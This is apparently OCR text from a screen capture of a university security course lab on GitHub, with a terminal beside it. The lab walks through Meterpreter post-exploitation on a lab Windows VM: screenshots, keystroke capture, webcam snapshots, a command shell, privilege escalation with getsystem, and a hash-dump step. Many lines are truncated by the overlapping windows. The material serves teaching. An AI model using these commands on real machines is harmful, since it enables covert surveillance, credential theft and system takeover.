 Menu
12:47 PM
its250/labs/lab07 at master · ufidon/its250 · GitHub — Mozilla Firefox
its250/labs/lab07 at mas
Meterpreter Basics - Met
Greenbone Security Assi
Directory listing for /
https://github.com/ufidon/its250/tree/master/labs/lab07
10. (20%, each 4%) Post-exploitation. Now the Windows VM is under control. Play with the following meterpreter commands.
# 1. take a screenshot of the victim's desktop
screenshot
# 2. capture key strokes
# 2.1 start capturing key stroke in the victim machine
keyscan_start
# 2.2 On the victim machine, open notepad and type something
# 2.3 Inside meterpreter, dump the captured key strokes
keyscan_dump
# 3. (Optional) Take a p
webcam_snap
# 4. Get a Windows comma
shell
# exit the windows comma
exit
# 5. Check network conne
netstat
11. (20%) Cracking and chan
i. (10%) Dump the has
# Inside meterpreter
# 1. Check the priviledge that meterpreter is currently in
getuid
# 2. Escalate priviledge
use priv
getsystem
getuid
i@cit: ~/Documents/its250/lab07
File Edit View Search Terminal Tabs Help
i@cit: ~/Documents/its250/lab07
i@cit: ~/Documents/its250/lab07
4.exe \1.3.36.72\GoogleCrashHandler
4944 740 dllhost.exe x64 1 WIN-PVNIAEP03L3\Administrator C:\Windows\System32\dllhost.e
5004 740 RuntimeBroker.exe x64 1 WIN-PVNIAEP03L3\Administrator C:\Windows\System32\RuntimeBr
e
meterpreter > getuid
Server username: WIN-PVNIAEP03L3\Administrator
meterpreter > screenshot
Screenshot saved to: /home/i/Documents/its250/lab07/nTTlzSbM.jpeg
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keys
its250/labs/lab07 at m...
[lab07]
i@cit: ~/Documents/it...